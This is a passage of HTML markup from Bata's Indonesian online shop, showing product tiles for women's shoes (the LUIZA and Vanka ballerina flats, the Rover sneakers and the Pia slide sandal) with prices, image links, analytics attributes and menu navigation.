        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, 